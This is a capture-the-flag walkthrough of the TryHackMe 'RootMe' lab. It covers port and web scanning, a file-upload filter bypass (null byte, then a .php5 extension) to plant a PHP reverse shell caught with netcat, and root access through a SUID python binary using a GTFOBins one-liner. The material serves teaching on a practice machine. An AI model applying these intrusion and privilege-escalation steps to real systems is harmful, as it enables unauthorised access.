


Title: RootMe
Platform: TryHackMe
Difficulty: Easy
This is meant to be a basic machine which gets you started with the methodology / process of pwning a box.
Recon & Enumeration
Let’s begin our initial recon with nmap ...
root@ip-10-10-45-183:~# nmap -sS 10.10.9.126 -Pn

Starting Nmap 7.60 ( https://nmap.org ) at 2024-01-02 19:02 GMT
Nmap scan report for ip-10-10-9-126.eu-west-1.compute.internal (10.10.9.126)
Host is up (0.020s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 02:71:DB:E8:12:BD (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 1.70 seconds
Let’s run nmap with some more switches & nikto and take a look at the http website being served.
root@ip-10-10-45-183:~# nmap -sC -sV 10.10.9.126 -Pn

Starting Nmap 7.60 ( https://nmap.org ) at 2024-01-02 19:03 GMT
Nmap scan report for ip-10-10-9-126.eu-west-1.compute.internal (10.10.9.126)
Host is up (0.036s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
|   256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_  256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (EdDSA)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
MAC Address: 02:71:DB:E8:12:BD (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.51 seconds
As you go through this machine, DO NOT forget to answer the questions on the TryHackMe room page.
Nikto results
root@ip-10-10-45-183:~# nikto -h http://10.10.9.126
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP:          10.10.9.126
+ Target Hostname:    ip-10-10-9-126.eu-west-1.compute.internal
+ Target Port:        80
+ Start Time:         2024-01-02 19:05:32 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ Cookie PHPSESSID created without the httponly flag
+ The anti-clickjacking X-Frame-Options header is not present.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ Server leaks inodes via ETags, header found with file /icons/README, fields: 0x13f4 0x438c034968a80
+ OSVDB-3233: /icons/README: Apache default file found.
+ /panel/: Admin login page/section found.
+ 6544 items checked: 0 error(s) and 6 item(s) reported on remote host
+ End Time:           2024-01-02 19:05:43 (GMT0) (11 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Navigating to the website we see the following

Reviewing the nikto results, let’s navigate to the newly discovered directory.

We are greeted with an upload form...(*laughs in evil*)
As mentioned earlier this is a very basic box meant to walk you through the typical process for exploiting a linux system with common vulnerabilities and known exploits.
Uploading a PHP reverse shell from pentest monkey (Can’t believe it’s from 2007…yikes I'm old) - https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Use your favorite text editor (nano for me) to swap out the IP and Port with your own attacking machine details and spawn a netcat shell on your attacking machine like this.
nc -nvlp 4444
Once uploaded, we notice the response “PHP not permitted”. Let’s inspect the HTTP requests to get a better idea of what happening (Burp to the rescue). Upon inspection, looks like we need to simply bypass the filename filter...

Let’s rename the file to shell.php%00 and we see it uploads and it does! We get a success message, looking at the response we can see the location where our php file is stored. Let’s navigate to it..
Clicking on our uploaded shell throws an error (uh oh...) let's dive into it.
Seems like the null character in the URL is causing some issues. Trying a few more popular php extension filter bypasses we see that we can upload php5 extensions with ease and we have a reverse shell!
root@ip-10-10-45-183:~# nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.9.126 55210 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:33:41 up 33 min,  0 users,  load average: 0.00, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Now, put your thinking cap on and think of common locations to find the user.txt and it's right there.
Privilege Escalation
Let’s run the following to see any SUID files. I know I know we can use linpeas and other scripts but hey you do you!
find / -perm -u=s -type f 2>/dev/null
Output:
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
/usr/bin/python seems like the one that sticks out and we should look into, let’s go to our GTFOBins Repository
Reading from the SUID section, we run the following (explanation below)
sudo install -m =xs $(which python) .
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Once run, we will see a new root shell and we can navigate to /root/root.txt to get our flag.
Overall, boxes such as this one are a good starting point to get exposed to typical exploitation and I highly recommend it if you're starting out.